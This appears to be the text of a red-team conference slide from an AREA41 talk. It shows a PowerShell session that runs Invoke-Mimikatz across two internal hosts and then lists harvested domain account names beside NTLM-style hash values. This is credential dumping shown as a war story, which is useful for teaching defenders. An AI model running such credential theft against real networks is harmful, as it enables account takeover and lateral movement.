 AREA41
SECURITY CONFERENCE
Invoke-Mimikatz over Network
PS C:\tmp\Apps> .\Invoke-Mimikatz-Network.ps1
[*] 12.06.2018 10:47:42 - Connecting to 192.168.244.110...
[*] 12.06.2018 10:47:53 - 192.168.244.110 done
[*] 12.06.2018 10:47:53 - Connecting to 192.168.244.112...
[*] 12.06.2018 10:48:03 - 192.168.244.112 done
PS C:\tmp\Apps> .\Select-MimikatzDomainAccounts.ps1
Username Domain Password NTLM
-------- ------ -------- ----
LAPS_APP0101 APP01 30259390a90cf2bf533de79eb65b
LAPS_APP0102 APP01 52b09c2a03bc1e7a439808259287
LAPS_APP0103 APP01 5a64027bc7f2125d0580f8dd31b6
LAPS_APP0104 APP01 292df2e096c894a931026f67c361
LAPS_APP0105 APP01 144fe4516321dd2bbd83c1a5dbd0
LAPS_APP0106 APP01 fe7d497719239b938df038087dde
LAPS_APP0107 APP01 38d88dc1ad350e93b5ea08be7d2f
LAPS_APP0108 APP01 2ea11a76c52b814d386ef831fb2c
https://github.com/scipag/PowerShellUtilities
Red Team: Stories From The Trenches
- Stefan Friedli and Michael Schneider